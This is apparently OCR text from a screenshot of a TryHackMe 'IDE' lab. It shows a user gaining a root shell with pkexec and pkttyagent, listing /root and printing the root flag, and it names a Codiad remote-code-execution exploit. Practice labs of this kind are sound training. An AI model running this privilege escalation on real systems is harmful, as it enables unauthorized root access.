 kali@kali: ~/Documents/THM/IDE
root@ide: ~
root@ide: ~ 78x20
drac@ide:~$ pkexec "/bin/bash"
root@ide:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ide:~# cd /root
root@ide:~# ls -la
total 40
drwx------  6 root root 4096 Jun 18 06:37 .
drwxr-xr-x 24 root root 4096 Jul  9 06:02 ..
lrwxrwxrwx  1 root root    9 Jun 18 06:35 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jun 18 06:08 .cache
drwx------  3 root root 4096 Jun 18 06:08 .gnupg
drwxr-xr-x  3 root root 4096 Jun 18 05:52 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Jun 18 06:33 root.txt
-rw-r--r--  1 root root   66 Jun 18 06:37 .selected_editor
drwx------  2 root root 4096 Jun 17 14:01 .ssh
root@ide:~# cat root.txt
ce258cb16f47f1c66f0b0b77f4e0fb8d
root@ide:~#
drac@ide: ~ 78x20
drac@ide:~$ pkttyagent --process 29407
==== AUTHENTICATING FOR org.freedesktop.policykit.exec ===
Authentication is needed to run `/bin/bash' as the super user
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
Codiad-Remote-Code-Execute-Exploit